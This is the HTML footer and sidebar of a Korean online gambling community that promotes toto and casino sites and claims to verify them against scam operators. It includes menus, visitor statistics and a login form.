			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://sonsofheaven.com/bbs/login.php?url=https%3A%2F%2Fsonsofheaven.com%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice&amp;wr_id=1847&amp;sst=wr_nogood&amp;sod=desc&amp;sop=and&amp;page=1&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script type="8df88123ed844f272b65cf3f-text/javascript">
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script type="8df88123ed844f272b65cf3f-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="8df88123ed844f272b65cf3f-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="8df88123ed844f272b65cf3f-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="8df88123ed844f272b65cf3f-text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script type="8df88123ed844f272b65cf3f-text/javascript">
var sidebar_url = "https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js" type="8df88123ed844f272b65cf3f-text/javascript"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm" data-cf-modified-8df88123ed844f272b65cf3f-="">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=market3');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						상점											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=market3">
								돌발이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=market_history">
								이용내역															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=toto1');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=private">
								비공개 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=mt_toto');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀 토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 카지노 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=free');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								카지노/토토/홀덤 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=best">
								베스트 후기															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=warning">
								훈련소															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=hdinit');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						홀덤(카드게임)											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤 입문															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdmovie">
								홀덤/포커 동영상															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdchance">
								기막힌 한판															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=know');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						스포츠 분석											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=know">
								카지노/토토/홀덤 노하우															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=soccer">
								축구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=basketball">
								농구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=powerball');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						미니게임											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=powerball">
								파워볼															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=partnertr2');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						포인트&교환											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노이벤트교환															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr11">
								랜덤상자 교환															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=notice');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						공지/문의											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c10">
					<a href="#sidebar_menu_s10" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s10" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=event114');" data-cf-modified-8df88123ed844f272b65cf3f-="">&nbsp;</span>
						이벤트											</a>
				</div>
				<div id="sidebar_menu_s10" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c10">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">7,855(<b class="orangered">38</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">10,259 명</span>오늘 방문자</li>
	<li><span class="pull-right">9,138 명</span>어제 방문자</li>
	<li><span class="pull-right">24,235 명</span>최대 방문자</li>
	<li><span class="pull-right">7,038,176 명</span>전체 방문자</li>
	<li><span class="pull-right">377,401 개</span>전체 게시물</li>
	<li><span class="pull-right">3,417,576 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 1 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,830 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_search(this);" role="form" class="form" data-cf-modified-8df88123ed844f272b65cf3f-="">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_login(this);" data-cf-modified-8df88123ed844f272b65cf3f-="">
		<input type="hidden" name="url" value="https%3A%2F%2Fsonsofheaven.com%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

